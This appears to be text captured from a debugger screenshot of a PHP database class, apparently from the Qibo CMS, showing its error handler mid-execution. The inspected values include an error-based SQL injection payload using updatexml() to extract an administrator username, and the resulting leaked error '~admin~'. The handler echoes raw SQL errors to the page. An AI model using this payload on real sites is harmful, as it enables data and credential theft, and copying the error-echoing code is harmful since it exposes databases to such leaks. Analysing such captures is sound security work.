 php mysql_class.php ×
}
return $check;
}
function Err($msg='') { $msg: "<ÿ���:SELECT * FROM qb_members WHERE username='aaa' and (updatexml(1,concat(0x7e,(substring((select username from qb_memberdata where groupid=3),1,32)
$sqlerror = mysql_error($this->SQLlink); $sqlerror: "XPATH syntax error: '~admin~'"
$sqlerrno = mysql_errno($this->SQLlink); SQLlink: resource id='20' type='mysql link'resource id='20' type='mysql link' $sqlerrno: 1105
if(strstr($sqlerror, needle: "Can't open file: '")){
preg_match( pattern: "/Can't open file: '([^']+)\.MYI'/is",$sqlerror, &matches: $array);
echo "系统已自动修复数据库,请再次刷新网页,如果修复不成功,请重启数据库再修复<br>";
$this->query( SQL: "REPAIR TABLE `$array[1]`");
}
if(strstr($sqlerror, needle: "should be repaired")){
$sqlerror=str_replace( search: "\\", replace: "/",$sqlerror);
preg_match( pattern: "/([^\/]+)' is marked as/is",$sqlerror, &matches: $array);
echo "系统已自动修复数据库,请再次刷新网页,如果修复不成功,请重启数据库再修复<br>";
$this->query( SQL: "REPAIR TABLE `$array[1]`");
}
echo "$msg<br>$sqlerror<br>$sqlerrno";
//die("");